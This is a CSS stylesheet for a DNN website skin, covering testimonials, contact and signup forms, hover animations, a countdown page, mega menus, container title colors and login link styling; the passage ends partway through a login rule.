#quotes.Testimonials li blockquote {
    font-size:14px; line-height:24px; text-align:center;
    overflow:hidden; 
    border:none; 
    padding-left:0; 
    }

.HappyClient ul#quotes cite {
    font-size:16px; 
    text-align:center; 
    float:none; color:#708090;
    padding-right:5px; margin:0 auto !important;
    }

.quoteColor {
    font-size:32px;
}

.TestimonialImage { padding-bottom:16px; }
.TestimonialImage img { width:100px; height:100px; }


/*=========== AboutUs Code ==========*/ 
   
.PhotoGellary.gallery img {
    padding-top:6px; 
    width:29.3%; 
    height:53px; 
    margin-bottom:0;
    margin-right:6px;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
}

.PhotoGellary.gallery.clearfix {
     margin-top:0px;
}


/*=========== Contact Form Code ==========*/

.ContactUsForm {
    padding-top:40px; 
}

.ContactField label {
    width:100%; 
    float:left; cursor:inherit;
    color:#000; font-size:14px; padding-bottom:12px;
}

.ContactField label span {
    color:#777;
}

.ContactField.Message label {
    padding-top:20px; cursor:inherit;
}

.ContactField input {
    width:94%; padding:0 3%;
    height:30px;
}

.ContactField.Message textarea {
    width:98%; padding:1%;
    min-height:140px;
}     

.ContactField.Submit input {
    background:#f2f4f4; box-shadow:none; border-radius:1px; -webkit-border-radius:1px; -moz-border-radius:1px; -ms-border-radius:1px;
    width:90px; float:left; margin-top:24px;
    height:40px; color:#000; border:1px solid #c9ced0;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}

.ContactField.Submit input:hover {
    background:#708090;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}


/*=========== About Us Code ==========*/

div#about { padding: 2em 0; }
.AboutText h2 { font-size:2em; font-family: "open sans", Helvetica, Arial, sans-serif; font-weight: 300; }
.AboutText p { width:50%; line-height:22px; margin:0 auto; color:#2C3E50; }
.AboutTextGrids { padding: 4% 0 3%; }
.AboutTextGrids .fa { font-size:3em; }
.AboutTextGrids a { color: #708090; }
.AboutTextGrid a h3 { font-size: 1.5em; font-family: "open sans", Helvetica, Arial, sans-serif; margin: 0.5em; text-decoration: none; }
.AboutTextGrid p { color:#2C3E50; font-size:1em; line-height:1.5em; }


/*=========== Our Skills Code ==========*/

.skills-grids { padding: 4% 0 2% 0; }
.skills { background:#708090; padding:2% 0; }
.skills-head h2 { color:#FFF; font-size:2em; font-family: "open sans", Helvetica, Arial, sans-serif; }
.skills-head p { color:#efefef; width:50%; line-height:22px; margin:0 auto; }
.skills-grid span { width: 107px; height: 97px; background: url(../images/timer-bg.png) no-repeat 0px 0px; display: inline-block; color: #eee; text-align: center; position:relative; }
.skills-grid span.s-icon1 { background-position:0px 0px; }
.skills-grid span.s-icon2 { background-position: -281px 0px; }
.skills-grid span.s-icon3 { background-position: -561px 0px; }
.skills-grid span.s-icon4 { background-position: -847px 0px; }
.skills-grid strong { position: absolute; top: 28%; left: 33%; font-size: 1.7em; font-weight: 400; }
.skills-grid h3 { margin: 0.8em 0 0.8em; color: #FFF; font-family: "open sans", Helvetica, Arial, sans-serif; }
.skills-grid p { line-height:22px; color: #efefef; }


/*=========== CSS3 Animation Code ==========*/

/* General grid styles */
.cbp-ig-grid { list-style: none; padding: 0 0 50px 0; margin: 0; margin-top:4em; }

/* Clear floats */
.cbp-ig-grid:before, .cbp-ig-grid:after { content: " "; display: table; }
.cbp-ig-grid:after { clear: both; }

/* grid item */
.cbp-ig-grid li { width: 33%; float: left; list-style:none; height: 350px; text-align: center; }

/* we are using a combination of borders and box shadows to control the grid lines */
.cbp-ig-grid li:nth-child(-n+3){ border-top: none; }
.cbp-ig-grid li:nth-child(3n-1), .cbp-ig-grid li:nth-child(3n-2) { box-shadow: 1px 0 0 #ddd; }

/* anchor style */
.cbp-ig-grid li > a { display: block; height: 100%; color: #708090; -webkit-transition: background 0.2s; -moz-transition: background 0.2s; transition: background 0.2s; }

/* the icon with pseudo class for icon font */
.cbp-ig-icon { padding: 30px 0 0 0; display: block; -webkit-transition: -webkit-transform 0.2s; transition: -moz-transform 0.2s; transition: transform 0.2s; }
.cbp-ig-icon:before { font-size: 14em; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-font-smoothing: antialiased; }

.cbp-ig-icon-shoe:before { content: "\e000"; }
.cbp-ig-icon-ribbon:before { content: "\e001"; }
.cbp-ig-icon-milk:before { content: "\e002"; }
.cbp-ig-icon-whippy:before { content: "\e003"; }
.cbp-ig-icon-spectacles:before { content: "\e004"; }
.cbp-ig-icon-doumbek:before { content: "\e007"; }

/* title element */
.cbp-ig-grid .cbp-ig-title { margin: 20px 0 10px 0; padding: 20px 0 0 0; font-family: "open sans", Helvetica, Arial, sans-serif; font-size: 2em; position: relative; -webkit-transition: -webkit-transform 0.2s; -moz-transition: -moz-transform 0.2s; transition: transform 0.2s; }
.cbp-ig-grid .cbp-ig-title:before {
	content: ''; position: absolute; background: #708090; width: 160px; height: 6px; top: 0px; left: 50%; margin: -10px 0 0 -80px;
	-webkit-transition: margin-top 0.2s; -moz-transition: margin-top 0.2s; transition: margin-top 0.2s;
}

.cbp-ig-grid .cbp-ig-category {
    padding-top:20px; text-transform: uppercase; display: inline-block; font-size: 1em; letter-spacing: 1px; color: #fff; opacity: 0;
    -webkit-transform: translateY(10px); -moz-transform: -moz-translateY(10px); -ms-transform: -ms-translateY(10px); transform: translateY(10px);	
    -webkit-transition: -webkit-transform 0.3s, opacity 0.2s; -moz-transition: -moz-transform 0.3s, opacity 0.2s; -webkit-transition: transform 0.3s, opacity 0.2s;
}

.cbp-ig-grid li:hover .cbp-ig-category,
.touch .cbp-ig-grid li .cbp-ig-category { opacity: 1; -webkit-transform: translateY(0px); -moz-transform: translateY(0px); -ms-transform: translateY(0px); transform: translateY(0px); }

/* Hover styles */
.cbp-ig-grid li > a:hover { background: #708090; }
.cbp-ig-grid li > a:hover .cbp-ig-icon { -webkit-transform: translateY(10px); -moz-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); }
.cbp-ig-grid li > a:hover .cbp-ig-icon:before, .cbp-ig-grid li > a:hover .cbp-ig-title { color: #fff; }
.cbp-ig-grid li > a:hover .cbp-ig-title { -webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); }
.cbp-ig-grid li > a:hover .cbp-ig-title:before { background: #fff; margin-top: 80px; }


@media screen and (max-width: 62.75em) {
	/* reset the grid lines */
    .cbp-ig-grid li:nth-child(3n-1), .cbp-ig-grid li:nth-child(3n-2) { box-shadow: none; }
	.cbp-ig-grid li:nth-child(-n+2){ border-top: none; }
}

@media screen and (max-width: 41.6em) { 
	.cbp-ig-grid li { width: 100%; }
	.cbp-ig-grid li:nth-child(-n+2){ border-top: 1px solid #ddd; }
	.cbp-ig-grid li:nth-child(2n-1) { box-shadow: none; }
	.cbp-ig-grid li:first-child { border-top: none; }
}

@media screen and (max-width: 25em) { 
	.cbp-ig-grid { font-size: 80%; }
	.cbp-ig-grid .cbp-ig-category { margin-top: 20px; }
}


/*=========== Our pet list items ======*/

.wrap li { list-style:none; }
.pet { padding:2em 1em 1em 1em; text-align: center;	background-color: rgba(200,200,200,.3);		
		-webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out;
}	
	
.pet img {
	margin:auto; display:block;		
    -webkit-transform: scale(.9); -moz-transform: scale(.9); -ms-transform: scale(.9); -o-transform: scale(.9)); transform: scale(.9);
	-webkit-transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); -moz-transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); -ms-transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); -o-transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
}
		
.pet:hover { background-color:#708090; cursor: pointer; }	
.pet:hover img { -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1)); -ms-transform: scale(1); transform: scale(1); }	
.pet h2 { font-family: "open sans", Helvetica, Arial, sans-serif; }
.pet p { line-height:22px; padding-bottom:10px; }
.pet:hover h2, .pet:hover p { color:#fff; }	

/*=========== Close Our pet list items ======*/
	


/*====== css3 featured-boxes-animation ======*/

.homeBox .one_fourth { margin-top:4em; border: 1px solid #E1E1E1; text-align: center; overflow: hidden;
	background-image: linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -o-linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -moz-linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -webkit-linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -ms-linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -webkit-gradient( linear, left bottom, left top, color-stop(1, #F3F3F3), color-stop(0, #FAFAFA) );	
	-moz-box-shadow: 0px 1px 0px #ecebeb; -webkit-box-shadow: 0px 1px 0px #ecebeb; -webkit-transition: background 0.5s linear; -moz-transition: background 0.5s linear; -o-transition: background 0.5s linear; transition: background 0.5s linear; 
}.homeBox .one_fourth:hover { background:#708090; }
.homeBox .one_fourth .boxImage { -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear; }.homeBox .one_fourth:hover .boxImage { position: relative; -webkit-animation: moveFromTop 350ms ease; -moz-animation: moveFromTop 350ms ease; -ms-animation: moveFromTop 350ms ease; }.homeBox .BoxIcons .fa { padding:30px 0 15px 0; font-size:5em; color:#333; }.homeBox .one_fourth h2 { margin: 0 0 20px 0; color: #4B4A4A; font-family: "open sans", Helvetica, Arial, sans-serif; -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; transition: all 0.2s linear; }.homeBox .one_fourth:hover h2 { position: relative; color:#EAEAEA; -webkit-animation: moveFromTop 200ms ease; -moz-animation: moveFromTop 200ms ease; -ms-animation: moveFromTop 200ms ease; }
.homeBox .one_fourth .boxDescription { padding:0 20px; color: #4B4A4A; margin: 0 0 20px 0; line-height:22px; -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; transition: all 0.2s linear; }.homeBox .one_fourth:hover .BoxIcons .fa,.homeBox .one_fourth:hover .boxDescription { position: relative; color:#EAEAEA; -webkit-animation: moveFromBottom 500ms ease-in-out; -moz-animation: moveFromBottom 500ms ease-in-out; -ms-animation: moveFromBottom 500ms ease-in-out; animation: moveFromBottom 500ms ease-in-out; }
@-webkit-keyframes moveFromTop { from { top: -600px; } to { top: auto; } }@-moz-keyframes moveFromTop { from { -moz-transform: translateY(-600%); } to { -moz-transform: translateY(0%); } }@-ms-keyframes moveFromTop { from { -ms-transform: translateY(-600%); } to { -ms-transform: translateY(0%); } }@-webkit-keyframes moveFromBottom { from { bottom: -400px; } to { top: auto; } }@-moz-keyframes moveFromBottom { from { -moz-transform: translateY(400%); } to { -moz-transform: translateY(0%); } }@-ms-keyframes moveFromBottom { from { -ms-transform: translateY(400%); } to { -ms-transform: translateY(0%); } }

/*====== Close css3 featured-boxes-animation ======*/


/*====== Boxes with icon hover ===================*/

.box > .icon { text-align: center; position: relative; }
.box > .icon > .image { position: relative; background: #333; z-index: 2; margin: auto; width: 88px; height: 88px; border: 8px solid white; line-height: 88px; border-radius: 50%; vertical-align: middle; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.box > .icon:hover > .image { background: #708090; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.box > .icon > .image > em { font-size: 36px !important; color: #fff !important; }
.box > .icon:hover > .image > em { color: white !important; }
.box > .icon > .info { margin-top: -24px; background: rgba(0, 0, 0, 0.04); border: 1px solid #e0e0e0; padding: 15px 0 30px 0; }
.box > .icon:hover > .info { background: rgba(0, 0, 0, 0.04); border-color: #e0e0e0; color: white; }
.box > .icon > .info > h3.title { font-family: "open sans",sans-serif !important; font-size: 18px; color: #333; font-weight: 300; }
.box > .icon > .info > p { font-family: "open sans",sans-serif !important; font-size: 13px; color: #666; line-height: 22px; margin: 20px;}
.box > .icon:hover > .info > h3.title, .box > .icon:hover > .info > p, .box > .icon:hover > .info > .more > a { color: #222; }
.box > .icon > .info > .more a { background-color: #333; color: #fff; font-size: 12px; line-height: 12px; padding: 6px 8px; font-family: "open sans",sans-serif !important; text-transform: uppercase; text-decoration: none; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.box > .icon:hover > .info > .more > a { background-color: #708090; color: #fff; padding: 6px 8px; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.box .space { height: 30px; }

/*====== Close Boxes with icon hover =====*/


/*====== Start Box of Featured ===========*/

.destacados { padding: 20px 0; text-align: center; }
.destacados > div > div { padding: 10px; border: 1px solid transparent; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; transition: 0.2s; -moz-transition: 0.2s; -webkit-transition: 0.2s; }
.destacados > div:hover > div { margin-top: -10px; border: 1px solid rgb(200, 200, 200); background: rgba(200, 200, 200, 0.1); box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 5px 2px; -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 5px 2px; -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 5px 2px; transition: 0.5s; -moz-transition: 0.5s; -webkit-transition: 0.5s; }
.destacados h2 { font-family:"open sans", Helvetica, Arial, sans-serif; }
.destacados p { line-height:22px; font-size:14px; }
.destacados a.btn-primary { margin-top:1.5em; background:#708090; color:#fff; font-size:14px; }

/*====== Close Box of Featured ===========*/



/*====== Full Screen Video Background ===========*/

.video-section .pattern-overlay { margin-top:2.5em; background-color: rgba(71, 71, 71, 0.59); padding: 110px 0 0; min-height: 480px; }
.video-section h1, .video-section h3 { text-align:center; color:#fff; }
.video-section h1 { font-size:65px; margin: 40px auto 0px; font-family: 'open sans', serif; font-weight:bold; text-transform: uppercase; text-shadow: 1px 1px 1px #000; -webkit-text-shadow: 1px 1px 1px #000; -moz-text-shadow: 1px 1px 1px #000; }
.video-section h3 { font-size: 25px; margin: 20px auto 15px; }
.video-section .buttonBar { display:none; }
.player { font-size:0; }

/*====== Close Full Screen Video Background =====*/



/*====== Caption hover effect text ===========*/

.cuadro_intro_hover { height: 200px; padding: 0px; position: relative; overflow: hidden; }
.cuadro_intro_hover:hover .caption { opacity: 1; transform: translateY(-150px); -webkit-transform:translateY(-150px); -moz-transform:translateY(-150px); -ms-transform:translateY(-150px); -o-transform:translateY(-150px); }
.cuadro_intro_hover img { z-index: 4; }
.cuadro_intro_hover .caption { position: absolute; top:150px; width: 100%; -webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out; }
.cuadro_intro_hover .blur { height: 300px; background-color: rgba(0,0,0,0.7); z-index: 5; position: absolute; width: 100%; }
.cuadro_intro_hover .caption-text { height: 300px; z-index: 10; color: #fff; position: absolute; text-align: center; top:-20px; width: 100%; }

/*====== Caption hover effect text ===========*/



/*=========== Coming Soon Code ==========*/
 
.SoonPage { min-height:220px; }
.SoonLogo { margin:0 auto !important; text-align:center; padding-bottom:40px; }

.timer-area {
  background: transparent;
  text-align: center;
  padding-top: 5em; padding-bottom:2em;
  margin-bottom: 4em;
}

.timer-area h1 { color: white; padding-bottom:30px; }

p.SignUp {
    font-size:24px; 
    line-height:38px; 
    text-align:center; 
    padding-bottom:20px; 
}


/* ---------- SIGNUP ---------- */

.form-wrapper {
  border: 1px solid #dcdee0;
  padding: .5em;
  width: 30em;
  margin: 1em auto;
  overflow: hidden;
  -webkit-border-radius: 13px;
  border-radius: 13px;
}

.form-wrapper:hover,
.form-wrapper:focus {
  border: 1px solid #c1c5c8;
}

input[type="email"] {
  border: none;
  float: left;
  font-size: 1em;
  padding: .5em;
  outline: none;
  margin-top: .7em;
  width: 19em;
}

input[type="submit"] {
  float: right;
  border: none;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-color: #2a9ccc;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#2a9ccc), to(#217ca2));
  background-image: -webkit-linear-gradient(top, #2a9ccc, #217ca2);
  background-image: -moz-linear-gradient(top, #2a9ccc, #217ca2);
  background-image: -o-linear-gradient(top, #2a9ccc, #217ca2);
  background-image: linear-gradient(to bottom, #2a9ccc, #217ca2);
  color: white;
  -webkit-box-shadow: inset 0 2px 2px #217ca2;
  box-shadow: inset 0 2px 2px #217ca2;
  padding: 1em;
  font-size: 1em;
  text-transform: uppercase;
  cursor: pointer;
}

input[type="submit"]:hover {
  background-color: #2da2d4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#2da2d4), to(#2382aa));
  background-image: -webkit-linear-gradient(top, #2da2d4, #2382aa);
  background-image: -moz-linear-gradient(top, #2da2d4, #2382aa);
  background-image: -o-linear-gradient(top, #2da2d4, #2382aa);
  background-image: linear-gradient(to bottom, #2da2d4, #2382aa);
}

/* ---------- FOOTER ---------- */

footer#disclaimer p {
  padding-top:20px;
  font-size: .875em;
  color: #909091;
  font-style: italic;
  text-align:center;
}

footer#disclaimer p span { font-size: 1.2em; color: #2a9ccc; }

ul#countdown li {
  display: inline-block;
  background: transparent url('../images/timer-piece.png') no-repeat left top;
  width: 104px;
  margin-bottom: 4em;
  text-align: center;
}

ul#countdown li span {
  font-size: 3em;
  font-weight: bold;
  color: #1f2225;
  height: 108px;
  line-height: 108px;
  position: relative;
}

ul#countdown li span::before {
  content: '';
  width: 100%;
  height: 1px;
  border-top: 1px solid white;
  position: absolute;
  top: 31px;
}

ul#countdown li p.timeRefDays,
ul#countdown li p.timeRefHours,
ul#countdown li p.timeRefMinutes,
ul#countdown li p.timeRefSeconds {
  margin-top: 1em;
  color: #fff;
  text-transform: uppercase;
  font-size: .875em;
}


/*=========== FooterNav Code ========*/   

.FooterNav { padding-top:5px; }   
.FooterNav li {
    list-style:none; 
    float:left; 
    }
    
    .FooterNav li a {
        padding:0 12px; 
        font-family:"open sans", Arial; 
        font-size:14px; 
        color:#dedede; 
        text-decoration:none; 
        text-align:center; 
        }
        
    .FooterNav li:last-of-type a { background:none; }        
    .FooterNav li:first-of-type a { padding-left:0; }
        
    .FooterNav li a:hover {
        color:#708090; 
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
        }


/*=========== Latest Posts Code =========*/ 

.BlockPost .col-md-4 { padding:0; }
.BlockPost .col-md-8 { padding-right:0; }
.PostImage { width:100%; border:5px solid #535252; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.PostImage:hover { border:5px solid #708090; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.DateText { color:#fff; }
.PostText { padding-top:5px; color:#b3b3b4; }
.PostBorder { margin:10px 0; border-bottom:1px solid #727b7e; }


/*=========== Contact Us List Code ++====*/ 

.ContactList li { list-style:none; color:#b3b3b4; margin-bottom:1em; float:left; width:100%; line-height:18px; }
.ContactList .fa { float:left; margin-right:10px; background:#2d2d2d; width:35px; height:35px; border-radius:100%; text-align:center; line-height:35px; color:#fff; }


.AboutUsTxt { color:#b3b3b4; line-height:22px; }
.FooterBottomGap { height:3.5em; }


/*=========== Copyright & Login Code ====*/ 
 
#MainCopyright {
    padding:20px 30px; 
    border-top:1px solid #4f5051; 
    background:#3d4652; 
    z-index:840; position:relative;
    }

.SkinObject {
    font-weight:normal; 
    }
 
.Copyright {
    padding:0; 
    font-family:"open sans", Arial; 
    color:#dedede;
    text-align:right;
    }  
    
    .Copyright a {
        color:#708090; 
        } 
          
    .Copyright a:hover {
         text-decoration:underline;
        } 

input[type="submit"] { background:#708090 !important; }

#dnn_dnnSearch_txtSearch {
	border-left:1px solid #649319;
}

	
/*=========== Menu Code ===============*/

.nav ul { border-bottom:4px solid #708090 !important; }

.nav .current a, .nav .current a:visited, .nav .current a:active {
    color:#708090 !important; 
    }
    
.nav > li > a:hover {
    color:#708090 !important;
    }
    
.nav > li:hover > a {
    color:#708090 !important;
    }
    
.nav li li a:hover {
    display: block; 
    background:#708090 !important; 
    color:#fff !important; 
    }
    
.nav .current ul li a, .nav .current ul li a:visited {
    color:#333 !important;
    }
    
.nav .current ul li a:hover {
    background:#708090 !important; 
    color:#fff !important; 
    }


/*=========== Mega Menu Code CSS ========*/

ul.dnnmega li.root a:hover span {
    color:#708090 !important;
    }
        
body ul.dnnmega li.mmItemHover a, 
body ul.dnnmega li.mmItemHover a:hover {
    color:#708090 !important; 
    }
 
ul.dnnmega .megaborder ul li.category a:hover, 
ul.dnnmega .megaborder ul li.category a:hover span {
    color:#708090 !important; 
    }

ul.dnnmega li.mmSelected span {
    color:#708090 !important; 
    }
    
ul.dnnmega > li.root > a:hover span {
            color:#708090;
            }

ul.dnnmega > li.root:hover > a span {
             color:#708090;
            }
            
ul.dnnmega > li.mmSelected > a span {
    color:#708090;
    }
    
ul.dnnmega > li.mmSelected > a:hover span {
    color:#708090;
    }
        
ul.dnnmega li.mmSelected ul li.category span {
    color:#e2e1e1 !important; 
    }

ul.dnnmega .megaborder .M {
    border-bottom:4px solid #708090 !important;
    }
                     

/*=========== All Container CSS ========*/

/*========== H1Container CSS ===========*/
.H1Container_Title .Head {
    color:#708090 !important; 
    }
    
/*========== H2Container CSS ===========*/
.H2Container_Title .Head {
    color:#333 !important; 
    }

/*========== FooterTitle CSS ===========*/
.FooterTitle .Head {
    color:#fff !important; 
    }

/*========== H3Container CSS ===========*/
.H3Container_Title .Head {
    color:#708090 !important; 
    }
 
/*========== H1TitleBorderContainer CSS */
.H1TitleContainer {
    border-bottom:1px solid #708090 !important; 
    }
    
.H1TitleContainer .Head {
    color:#708090 !important; 
    }

/*========== H2TitleBorderContainer CSS */
.H2TitleContainer {
    border-bottom:1px solid #708090 !important; 
    }
    
    .H2TitleContainer .Head {
        color:#708090 !important; 
    }

/*========== H3TitleBorderContainer CSS */
.H3TitleContainer {
    border-bottom:1px solid #708090 !important; 
    }
    
    .H3TitleContainer .Head  {
        color:#708090 !important; 
        }
                    
/*========== Container01 ===============*/
.Container01Title {
    background:#708090 !important; 
    }

/*========== Container02 CSS ===========*/
.Container02_Title h1 {
    background: #708090 !important; 
    }

/*========== Container03 CSS ===========*/
.Container03Title h1 {
    background:#708090 !important; 
    }

/*========== Container04 CSS ===========*/
.Container04Title .Head {
    background:#708090 !important; 
    }
    
    .Container04Title h1 {
        border-bottom:4px solid #708090 !important; 
        }

/*========== Container05 CSS ===========*/
.Container05Title h1 {
    background: #708090 !important; 
    }

/*========== Container06 CSS ===========*/
.Container06Title .Head {
    background:#708090 !important; 
    }
    .Container06Title h1 {
        border-top:4px solid #708090 !important; 
        }
                 
/*========== Container07 CSS ===========*/
.Container07Title h1 {
    border-top:4px solid #708090 !important; 
    border-bottom:4px solid #708090 !important; 
    }
    .Container07Title .Head {
        color:#708090 !important; 
        }

/*========== Container08 CSS ===========*/
.Container08Title h1 {
    background: #708090 !important; 
    }

/*========== Container09 CSS ===========*/
.Container09Title h1 {
    border-left:6px solid #708090 !important; 
    border-right:6px solid #708090 !important; 
    }
    .Container09Title .Head {
        color:#708090; 
        }

/*========== Container10 CSS ===========*/
.Container10Title .Head {
    color:#708090 !important; 
    }

/*========== Container11 CSS ===========*/
.Container11Title h1 {
    background: #708090 !important; 
    }
                   
/*========== Container14 CSS ===========*/
.Container14Title h1 {
    background: #708090 !important; 
    }

/*========== H2Container CSS ===========*/
.H2Container_Title h1 span.Head { 
    border-bottom:2px solid #708090 !important; 
    }
    
/*========== FooterContainer CSS ===========*/
.FooterTitle h1 span.Head { 
    border-bottom:3px solid #708090 !important; 
    }
    

/*========== StickyHeader CSS ==========*/

.StickyHeader { width:100%; height:auto; opacity: 0.95; z-index:910; position:relative; }
.sticky { position:fixed; top:0; left:0; 
          box-shadow: 0 3px 2px 0 rgba(50, 50, 50, 0.1); -moz-box-shadow: 0 3px 2px 0 rgba(50, 50, 50, 0.1); -webkit-box-shadow: 0 3px 2px 0 rgba(50, 50, 50, 0.1); -ms-box-shadow: 0 3px 2px 0 rgba(50, 50, 50, 0.1); }

.SmallLogo.Logo img { padding-top:13px; }

/* DNN Standard Menu */	
.SmallMenu .nav > li { padding-bottom:0px; } 
.SmallMenu .nav > li > a { line-height:40px; } 
.SmallMenu .nav > li ul { margin-top:0; }

/* DNN Mega Menu */	
.SmallMenu ul.dnnmega li .megaborder { top:66px; }
.SmallMenu ul.dnnmega li.root ul li span { line-height:24px; } 
.SmallMenu ul.dnnmega li.root ul li ul li span { line-height:18px; }

/* Little Search */	
.LittleSearch.MainSearchIcon { padding-top:0; }
.LittleSearch.MainSearchIcon .fa { line-height:50px; }

/*========== StickyHeader CSS ==========*/


/* Layout Styles */	

.PaneFont { font-size:18px; text-align:center; font-weight:bold; }

.PanTopLeftPane { margin:4px 0; background:#dad9d9; line-height:28px;  }
.PanBannerPane { margin:10px 0 0 0; background:#dad9d9; line-height:260px; }
.PanBodyTopPane { margin:0; background:#31393e; line-height:100px; }
.PanBodyTopPane.PaneFont { color:#fff; }

.PanContentPane { margin:20px 0 10px 0; background:#dad9d9; line-height:100px; }

.BoxPane { margin:10px 0; background:#dad9d9; line-height:100px; }
.BoxLeftPane { line-height:820px; }

.PanFooterSocialPane { margin:10px 0 10px 0; background:#f5f5f5; line-height:50px; }

.FooterBoxPane { margin:42px 0 5px 0; background:#f5f5f5; line-height:110px; }
.FooterNavvPane { margin:5px 0 0 0; background:#f5f5f5; line-height:40px; }


/*========== Login Code =====*/

    #login {
        float:left; 
        }
        
	#login a  {
	    float: right;
	    font-size:12px; font-weight:300; text-transform:uppercase;
	    line-height:35px;
	    color:#333;
	    padding-left:15px; padding-bottom:8px;	
	     -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;   
	    }
	
	#login a:hover, #login a.LoginLink:hover {
         -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;   
	    }
	    
	#login a.SkinObject {
	     font-size:14px; 
	     }
	     	
	#login .registerGroup, 
	#login .registerGroup *, 
	#login .loginGroup, 
	#login .loginGroup * {	display:block; }	

	#login .registerGroup,
	#login .loginGroup {
		float:right;
		padding:0;
		margin:0;
	} 
	
	#login .registerGroup li:first-child:hover { border-left:#222; }
	
	/* Register Group Styles */
	#login .registerGroup li { 	float:left; }
	#login .registerGroup .buttonGroup { margin-right:0; }
	
	#login .registerGroup a,
	#login .loginGroup a {
		display:block;
		position:relative;
		height:35px;
		min-width:12px;
		padding: 0 8px;		 
		color: #333;
		vertical-align: middle;
	}
	
	#login .registerGroup a:hover,
	#login .loginGroup a:hover {
		background: rgb(45,45,45); /* Old browsers */
		background: -moz-linear-gradient(top,  rgba(45,45,45,1) 0%, rgba(86,86,86,1) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(45,45,45,1)), color-stop(100%,rgba(86,86,86,1))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(45,45,45,1) 0%,rgba(86,86,86,1) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(45,45,45,1) 0%,rgba(86,86,86,1) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(45,45,45,1) 0%,rgba(86,86,86,1) 100%); /* IE10+ */
		background: linear-gradient(to bottom,  rgba(45,45,45,1) 0%,rgba(86,86,86,1) 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#565656',GradientType=0 ); /* IE6-9 */
		
		color:#ddd;
		text-shadow: 0px -1px 0px #333333;
	}
	
	#login .registerGroup a:active,
	#login .loginGroup a:active {
		color:#fff;
		text-shadow: 0px -1px 0px #333333;
	}
	
	#login .registerGroup a:hover,
	#login .loginGroup a:hover { text-decoration:none; }
	
	#login .registerGroup a strong,
	#login .loginGroup a strong {
		display:block;
		position:absolute;
		left:0; top:0;
		width:100%;
		overflow:hidden;
		
		font-size:11px;
		text-indent:-9999px;
	}
	
	#login .userMessages a,
	#login .userNotifications a { background-color: #333; }	
	
	#login .userMessages strong { 
		height: 100%;
		background: url('../images/icon_message.png') no-repeat center center;
	}
	
	#login .userNotifications { border-right: 1px solid #CCC; }
	
	#login .userNotifications strong { 
		height: 100%;
		background: url('../images/icon_notification.png') no-repeat center center;
	}
	
	#login .registerGroup a span {
		display:inline-block;
		position:absolute;
		right:2px; top:-9px;
		min-width:7px;
		margin-right:3px;
		background: rgb(59,150,182); /* Old browsers */
		
		text-align:center;
		font-size:11px;
		color:#fff;
